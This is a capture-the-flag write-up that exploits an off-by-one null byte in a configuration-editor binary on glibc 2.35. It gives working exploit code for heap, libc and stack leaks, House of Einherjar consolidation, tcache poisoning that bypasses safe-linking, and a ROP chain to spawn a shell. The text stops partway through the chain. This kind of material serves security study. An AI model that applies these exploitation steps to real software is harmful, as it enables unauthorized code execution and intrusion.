TL;DR

Off-by-null (House of Einherjar) vulnerability enables heap chunk consolidation. Exploit leverages tcache poisoning to control pthread_tcache_struct, then redirects allocation to the stack for ROP chain execution and shell.

Overview

The challenge provides an x86-64 ELF binary: a player configuration editor. The program allows importing a configuration in a simplified INI format, then editing it through an interactive menu.

The binary runs on Ubuntu 22.04 with glibc 2.35 (no __malloc_hook / __free_hook, removed since 2.34).

Protections

| Protection | Status |

|---|---|

| Full RELRO | Yes, read-only GOT |

| Stack Canary | Yes |

| NX | Yes |

| PIE | Yes |

| SHSTK / IBT | Yes (CET) |

All protections are enabled.

Program behavior

Data structures

The program uses two structures:

struct Entry { // 0x28 bytes, heap-allocated via malloc

char* value; // +0x00 : pointer to the value buffer

char* key; // +0x08 : pointer to the key buffer

uint64_t value_len; // +0x10 : value length

Entry* next; // +0x18 : next entry (doubly linked list)

Entry* prev; // +0x20 : previous entry

};

struct Config { // 0x20 bytes, on the stack

char name[24]; // +0x00 : section name (e.g., "PLAYER")

Entry* pentry; // +0x18 : head of the linked list

};

Each entry therefore has 3 heap allocations: the Entry struct (0x28), the key buffer, and the value buffer.

Main menu

-- Main Menu --

1. Import Config → import a config in [SECTION] + key=value format

2. Edit config → editing submenu

3. Quit

Import Config (menu_copy → check_headers → parse_section):

- Reads a section header

[PLAYER](only accepted header) - Then reads

key=valuelines until an empty line - Each line is parsed by

parse_entryand inserted at the head of the list - Import is rejected if a config is already loaded (“Configuration file has been already loaded”)

Edit Menu:

-- Edit Menu --

1. Add Entry → add an entry (same key=value format)

2. Del Entry → delete an entry by key

3. Mod Entry → modify an existing entry's value

4. Back

The edit menu displays the current config via print_config, which calls printf("%s = %s\n", entry->key, entry->value) for each entry.

Valid keys

Only 5 keys are accepted by is_valid_key: name, level, team, elo, token.

Allocation (alloc_entry)

Entry* alloc_entry(uint64_t key_len, uint64_t val_len) {

Entry* e = malloc(0x28); // struct

e->key = malloc(key_len + 1); // key buffer

e->value = malloc(val_len + 1); // value buffer

e->key[key_len] = 0;

e->value[val_len] = 0;

e->value_len = val_len;

return e;

}

Parsing (parse_entry)

Entry* parse_entry(char* line, ssize_t line_len) {

char* eq = strchr(line, '=');

uint64_t key_len = eq - line;

if (!is_valid_key(line, key_len)) return NULL;

Entry* e = alloc_entry(key_len, line_len - key_len - 2);

// Truncation via strcspn: looks for the first space in key and value

uint64_t trimmed_key = strcspn(line, " ");

if (trimmed_key < key_len)

memcpy(e->key, line, trimmed_key); // truncated copy

else

memcpy(e->key, line, key_len); // full copy

uint64_t trimmed_val = strcspn(value_start, " ");

if (trimmed_val < full_val_len) {

e->value_len = trimmed_val; // ← value_len truncated!

memcpy(e->value, value_start, trimmed_val);

} else {

memcpy(e->value, value_start, full_val_len);

}

return e;

}

Key point: if the value contains a space (byte 0x20), strcspn truncates value_len to the position of that space, but the buffer is allocated at its full size.

Vulnerability: Off-by-one null byte in mod_entry

Here is the critical code in mod_entry:

int32_t mod_entry(Config* config) {

// ... reads a line, parses into tmp_entry, finds cur_entry by key ...

if (tmp_entry->value_len > cur_entry->value_len)

cur_entry->value = realloc(cur_entry->value, tmp_entry->value_len); // allocates N bytes

cur_entry->value_len = tmp_entry->value_len + 1; // stores N+1

memset(cur_entry->value, 0, tmp_entry->value_len + 1); // writes N+1 bytes ← OVERFLOW

memcpy(cur_entry->value, tmp_entry->value, tmp_entry->value_len); // writes N bytes (OK)

// ... free tmp_entry ...

}

realloc allocates N bytes, but memset writes N+1. This is a classic poison null byte: the null byte overflows into the size field of the next heap chunk.

Controlled write beyond the buffer

The overflow is always exactly 1 null byte per call to mod_entry (memset writes N+1 bytes into a buffer of N). It is not cumulative in the strict sense.

However, after a first mod, cur_entry->value_len equals N+1 while the buffer is only N bytes. If we do a second mod with a shorter value (say M < N+1):

M > N+1? No → no realloc (buffer stays atN)memset(buf, 0, M+1)→ OK ifM+1 <= Nmemcpy(buf, ..., M)→ copiesMbytes of controlled data

value_len is updated to M+1. We can repeat with decreasing sizes to write controlled data byte by byte at precise offsets beyond the allocated buffer, as long as memset has already cleared the area during a previous call with a larger size.

Secondary bug: value_len truncation in parse_entry

As seen above, if the value contains a space (0x20), strcspn truncates value_len to the position of that space, but the buffer is allocated at its full size (line_len - key_len - 2). memcpy only copies value_len bytes, leaving the rest of the buffer uninitialized (containing residual data from the previous chunk).

This gap between allocated size and copied size is exploitable to leak heap data: if the chunk recycled from tcache still contains pointers (tcache fd), printf("%s", value) will display them after our controlled data.

On the write side, this bug complicates things: an address containing byte 0x20 won’t be copied by memcpy since value_len will be truncated beforehand.

Exploitation

Step 1: Heap leak

We import a config with short values (0x10 bytes → 0x21 chunks), then add and delete 5 entries to fill the tcache with chunks containing fd pointers.

Then we add an entry whose value is b"A" * 0x20 + b" " * 7. The buffer is allocated at 0x27 bytes and recycled from tcache, it still contains the tcache fd. But thanks to strcspn, value_len is truncated to 0x20: only the As are copied by memcpy, the residual pointers remain intact afterwards.

When print_config displays the entry, printf("%s", value) reads the 0x20 As then continues over the residual pointers (no \x00 before the MSB), giving us a heap leak.

add_config(io,

name = b"a" * 0x10,

level = b"b" * 0x10,

team = b"c" * 0x10,

elo = b"d" * 0x10,

token = b"e" * 0x10,

)

# Fill tcache with chunks containing fd pointers

for i in range(5):

add_entry(io, VALID_KEYS[i] + b"=" + b"X" * 0x1)

for i in range(5):

delete_entry(io, VALID_KEYS[i])

# Allocate over a tcache chunk, value_len truncated by spaces

add_entry(io, b"name=" + b"A" * 0x20 + b" ")

# Read the leak via print_config (displayed in edit menu)

io.sendlineafter(b'>', b'2')

io.recvuntil(b'A' * 0x20)

leak = u64(io.recv(6).ljust(8, b"\x00"))

heap = leak - 0x1720

log.info(f"Heap base: {hex(heap)}")

io.sendlineafter(b'>', b'4')

Step 2: Heap grooming + House of Einherjar

The address writing problem

Recall: parse_entry uses strcspn(value, " ") which stops at the first space (0x20). Heap/libc addresses often contain 0x20 or 0x00 bytes, which truncates value_len and prevents memcpy from copying the address.

The solution is to write backwards by exploiting the null byte from memset. Each call to mod_entry ends the copy with an implicit \x00 (the string null terminator). By sending payloads of decreasing size, we write an address byte by byte from right to left:

- First mod with padding + full address →

memsetclears,memcpywrites padding + address, butvalue_lenis truncated if the address contains0x20 - We reduce the padding by one byte each iteration →

memcpystops one byte earlier, but the next byte (already written) stays in place since the null byte no longer reaches it

Concretely:

mod_entry(io, b"level=" + b"B" * 0x1f8 + p64(heap + 0x25d0)) # writes the address

mod_entry(io, b"level=" + b"B" * 0x1f1 + p64(heap + 0x25d0)) # rewrites going backwards

mod_entry(io, b"level=" + b"B" * 0x1f0 + p64(heap + 0x25d0)) # final position



Heap preparation

We start by growing the value buffers of existing entries (name, level, team, elo) via mod_entry so they go from 0x21 to 0x211 (0x211-byte chunks). This creates large contiguous buffers on the heap.

Then, we use the backwards writing technique to forge fake chunks inside the level and team buffers:

- We write valid

fd/bkpointers to passunlinkchecks during consolidation - We forge a fake chunk of size

0x711followed by a fake chunk of size0x11to satisfy glibc’s checks (prev_sizeof the next chunk must match)

# Grow name's buffer (also pre-grows getline)

mod_entry(io, b"name=" + b"A" * 0x200)

# Forge fake chunk in level: write fd/bk pointers backwards

mod_entry(io, b"level=" + b"B" * 0x1f8 + p64(heap + 0x25d0))

mod_entry(io, b"level=" + b"B" * 0x1f1 + p64(heap + 0x25d0))

mod_entry(io, b"level=" + b"B" * 0x1f0 + p64(heap + 0x25d0))

# Forge fake chunk in team: fd/bk pointers

mod_entry(io, b"team=" + b"C" * 0x1f8 + p64(heap + 0x23c8))

mod_entry(io, b"team=" + b"C" * 0x1f1 + p64(heap + 0x23b8))

mod_entry(io, b"team=" + b"C" * 0x1f0 + p64(heap + 0x23b8))

# Write fake chunk size (0x711) backwards

for i in range(6):

mod_entry(io, b"team=" + b"C" * (0x1ed - i) + p64(0x711))

# Write fake next chunk size (0x11) to pass prev_size check

for i in range(8):

mod_entry(io, b"team=" + b"C" * (0x1e6 - i) + p64(0x11))

# Grow elo as well

mod_entry(io, b"elo=" + b"D" * 0x1f8)



Allocating adjacent V_A, V_B, V_C

We pre-fill tcache[0x30] and tcache[0x20] so that alloc_entry pulls structs and keys from tcache. This way, only the value buffers (0xf7 bytes → 0x101 chunks) come from the top of the heap and are adjacent.

for i in range(5):

add_entry(io, VALID_KEYS[i] + b"=" + b"Y" * 0x17)

for i in range(5):

delete_entry(io, VALID_KEYS[i])

add_entry(io, b"name=" + b"P" * 0xf7) # V_A: chunk 0x101

add_entry(io, b"level=" + b"Q" * 0xf7) # V_B: chunk 0x101, adjacent to V_A

add_entry(io, b"team=" + b"R" * 0xf7) # V_C: chunk 0x101, adjacent to V_B

Filling tcache[0x100] and trigger

We fill tcache[0x100] to 7 after allocating V_A/V_B/V_C to avoid recycling the chunks. Then we trigger the off-by-one:

# Fill tcache[0x100] = 7/7

for i in range(7):

add_entry(io, VALID_KEYS[i % 5] + b"=" + b"Z" * 0xf7)

for i in range(7):

delete_entry(io, VALID_KEYS[i % 5])



Step 3: Libc leak

Same principle as the heap leak, but this time we target the fd/bk pointers of the unsorted bin, which point to main_arena (in libc).

For a chunk to go into the unsorted bin rather than tcache, it must be too large for tcache (> 0x410).

We allocate two large chunks of 0x800 bytes:

elo: the chunk we will freetoken: serves as a barrier to prevent consolidation with the top chunk

We free elo → it goes into the unsorted bin → glibc writes the fd/bk pointers (main_arena + 96) into the chunk.

We reallocate elo with only spaces (b' ' * 0x800). Thanks to strcspn, value_len is truncated to 0: memcpy copies nothing, the main_arena pointers remain intact in the buffer. printf("%s", value) displays them directly.

# Two large chunks, token serves as barrier against top chunk

add_entry(io, b"elo=" + b'A' * 0x800)

add_entry(io, b"token=" + b'B' * 0x800)

# Free elo → unsorted bin → main_arena pointers written in chunk

delete_entry(io, b"elo")

# Reallocate over it with spaces → value_len = 0, pointers preserved

add_entry(io, b"elo=" + b' ' * 0x800)

# Read the leak

io.sendlineafter(b'>', b'2')

io.recvuntil(b'elo = ')

leak = u64(io.recv(6).ljust(8, b"\x00"))

libc.address = leak - libc.sym["main_arena"] - 96

log.info(f"Libc base: {hex(libc.address)}")

io.sendlineafter(b'>', b'4')

Step 4: Writing prev_size and triggering consolidation

We now have:

- V_A (chunk 0x101, entry

name) and V_B (chunk 0x101, entrylevel) adjacent on the heap - tcache[0x100] full (7/7) → the next free of a 0x100 chunk will go to the unsorted bin

- A fake chunk forged earlier on the heap (in the original config’s

level/teambuffers) with valid fd/bk pointers and correct sizes

We now need to:

- Write

prev_size = 0x710in V_B’s prev_size field (just before its size header) - Rewrite V_B’s size:

0x101 → 0x100(clear PREV_INUSE bit) - Free V_B → glibc sees PREV_INUSE = 0, reads prev_size = 0x710, consolidates backward to the fake chunk

Writing prev_size backwards

We use the same backwards writing technique on V_A. V_B’s prev_size is located at offset 0xf8 from the start of V_A’s data (the last 8 bytes before V_B’s header).

p64(0x710) = \x10\x07\x00\x00\x00\x00\x00\x00, which contains null bytes; so we write backwards:

# First mod: triggers the off-by-one (0x101 → 0x100) and starts writing prev_size

mod_entry(io, b"name=" + b"P" * 0xf6 + p64(0x710))

# Following mods: write prev_size 0x710 byte by byte backwards

for i in range(7):

mod_entry(io, b"name=" + b"P" * (0xf6 - i) + p64(0x710))

The first mod_entry with 0xf6 + 8 = 0xfe bytes is crucial: value_len goes from 0xf7 to 0xfe (truncated by strcspn at the \x00 in p64(0x710)). Since 0xfe > 0xf8 (the current value_len), realloc is triggered but the chunk is already large enough (0xf8 usable), it stays in-place. memset writes 0xff bytes into a buffer of 0xf8 → off-by-one null byte on V_B’s size LSB: 0x101 → 0x100. The PREV_INUSE bit is cleared.

Then the loop writes 0x710 into the prev_size field backwards: each iteration reduces the padding by one byte, positioning the non-null bytes of p64(0x710) (\x10\x07) at the correct offsets.

Triggering consolidation

delete_entry(io, b"level") # free V_B

When V_B is freed:

- tcache[0x100] is full → V_B goes to the unsorted bin

- glibc checks V_B’s

PREV_INUSE→ it is 0 - glibc reads V_B’s

prev_size→0x710 - glibc consolidates backward: the consolidated chunk starts at

V_B - 0x710, i.e., at the fake chunk forged in step 2 - The fake chunk passes

unlinkchecks thanks to the forged fd/bk pointers - Result: a huge free chunk in the unsorted bin that overlaps existing data on the heap

We now have an overlapping chunk: subsequent allocations from the unsorted bin can overwrite metadata of existing entries (value pointers, key pointers, etc.).





Step 5: Tcache poisoning via overlapping chunk

Thanks to the overlapping chunk in the unsorted bin, we can allocate a large buffer that overlaps V_C (the team chunk, still in tcache[0x100]).

add_entry(io, b"level=" + b'A' * 0x800)

This new 0x800-byte buffer is carved from the consolidated unsorted bin. It covers V_C’s memory region, which is a free chunk in tcache[0x100]. We can therefore overwrite V_C’s fd pointer via mod_entry on level.

Safe-linking bypass

In glibc 2.35, tcache uses safe-linking: the stored fd pointer is not the raw address but (addr >> 12) ^ fd. To write an fd that points wherever we want, we need to apply the same transformation.

We target the pthread_tcache_struct (also called tcache_perthread_struct), the structure containing the counters and heads of all tcache bins. By controlling it, we can make any tcache bin point to an arbitrary address.

pthread_tcache_struct = heap + 0x100

# Safe-linking: (addr >> 12) ^ target

target = safe_linking(heap + 0x29f0, pthread_tcache_struct)

# Write poisoned fd backwards (2 mods to handle null bytes)

mod_entry(io, b"level=" + b'a' * 1041 + p64(target))

mod_entry(io, b"level=" + b'a' * 1040 + p64(target))

Offset 1040 corresponds to the position of V_C’s fd field within level’s buffer. After these two mods, tcache[0x100]’s first chunk (V_C) has its fd pointing to pthread_tcache_struct.

The next allocation of size 0x100 from tcache will return V_C, and the one after will return pthread_tcache_struct, giving us full control over the tcache bins.

Step 6: Rewriting pthread_tcache_struct

We consume the two tcache[0x100] allocations:

- The first (

b'B' * 0x1f0) consumes V_C (the normal chunk) - The second (

cyclic(0x1f0)) allocates intopthread_tcache_struct: we now control the entire structure

pthread_tcache_struct contains the counters (2 bytes per bin) followed by the head pointers of each tcache bin. By writing into it, we can make any bin point to an arbitrary address.

We write two things:

- A bin pointing to

libc.sym["environ"] - 0xf0→ to leak the stack address (theenvironvariable contains a stack pointer) - Another bin pointing back to

pthread_tcache_structitself → so we can rewrite it again later and redirect allocations elsewhere

The write is done backwards as always to handle null bytes in addresses:

# First alloc: consumes V_C (normal chunk)

add_entry(io, b"name=" + b'B' * 0x1f0)

# Second alloc: writes into pthread_tcache_struct

add_entry(io, b"name=" + cyclic(0x1f0))

# Write fake tcache counts backwards (0x1011 to mark bins as non-empty)

for i in range(9):

mod_entry(io, b"name=" + b'B' * (416 - i) + p64(0x1011))

# Write pointer to pthread_tcache_struct in a bin (for future reallocation)

mod_entry(io, b"name=" + b'D' * 0x9 + p64(heap + 0xa0))

mod_entry(io, b"name=" + b'B' * 0x8 + p64(heap + 0xa0))

# Write pointer to environ in another bin (for stack leak)

mod_entry(io, b"name=" + b'C' + p64(libc.sym["environ"] - 0xf0))

mod_entry(io, b"name=" + p64(libc.sym["environ"] - 0xf0))

After these operations, the next allocation in the right tcache size will return a buffer at environ - 0xf0. By writing 0xf0 bytes of padding + spaces, we can read environ via print_config, giving us a stack leak.

Step 7: Stack leak via environ

We exploit the tcache bin pointing to environ - 0xf0. The next allocation returns a buffer whose first 0xf0 bytes are padding, and at offset 0xf0 lies the content of libc.sym["environ"], a stack pointer.

Same technique as previous leaks: we fill the padding with xs and end with spaces. strcspn truncates value_len to 0xf0 (position of the first space), so memcpy only copies the xs and the stack pointer at offset 0xf0 remains intact.

printf("%s", value) reads the 0xf0 xs then continues over the stack pointer (no \x00 before the MSB of the address).

# Allocate at environ - 0xf0, padding + spaces to preserve the pointer

add_entry(io, b"name=" + b'x' * 0xf0 + b' ' * 7)

# Read the leak via print_config

io.sendlineafter(b'>', b'2')

io.recvuntil(b'x' * 0xef + b'\x78')

leak = u64(io.recv(6).ljust(8, b"\x00"))

stack_addr = leak

log.info(f"Stack leak: {hex(stack_addr)}")

io.sendlineafter(b'>', b'4')



We now have the three necessary leaks: heap, libc, and stack.

Step 8: ROP chain on the stack → shell

Redirecting a tcache bin to the stack

We use the tcache bin still pointing to pthread_tcache_struct (set up in step 6) to rewrite the structure and make a bin point to edit_menu’s return address on the stack.

# Allocate into pthread_tcache_struct (via the self-referencing bin)

add_entry(io, b"name=" + cyclic(0x100))

# Write edit_menu's return address into a tcache bin (backwards)

mod_entry(io, b"name=" + b'a' + p64(stack_addr - 0x188))

mod_entry(io, b"name=" + p64(stack_addr - 0x188))

stack_addr - 0x188 corresponds to edit_menu’s saved return address on the stack. The next allocation from this tcache bin will return a buffer directly on the stack, at that location.

Writing the ROP chain backwards

We prepare the gadgets:

binsh = libc.address + 0x1d8678 # address of "/bin/sh"

system = libc.sym["system"] # system()

POP_RDI = libc.address + 0x2a3e5 # pop rdi; ret

RET = libc.address + 0x1a7254 # ret (16-byte stack alignment)

The target ROP chain is: POP_RDI → &"/bin/sh" → RET → system

We enter the edit menu and allocate an entry whose value buffer is on the stack (at the return address). Then, we write the ROP chain backwards via mod_entry, gadget by gadget, handling null bytes each time with two mods per gadget:

io.sendlineafter(b'>', b'2') # edit menu

io.sendlineafter(b'>', b'1') # Add Entry → allocates on the stack

io.sendline(b"name=" + cyclic(0x30))

# Write system (farthest from return address)

io.sendlineafter(b'>', b'3')

io.sendline(b"name=" + b'a' * 0x21 + p64(system))

io.sendlineafter(b'>', b'3')

io.sendline(b"name=" + b'a' * 0x20 + p64(system))

# Write RET (alignment gadget)

io.sendlineafter(b'>', b'3')

io.sendline(b"name=" + b'a' * 0x19 + p64(RET))

io.sendlineafter(b'>', b'3')

io.sendline(b"name=" + b'a' * 0x18 + p64(RET))

# Write &"/bin/sh"

io.sendlineafter(b'>', b'3')

io.sendline(b"name=" + b'a' * 0x11 + p64(binsh))

io.sendlineafter(b'>', b'3')

io.sendline(b"name=" + b'a' * 0x10 + p64(binsh))

# Write POP_RDI (closest to return address)

io.sendlineafter(b'>', b'3')

io.sendline(b"name=" + b'a' * 0x9 + p64(POP_RDI))

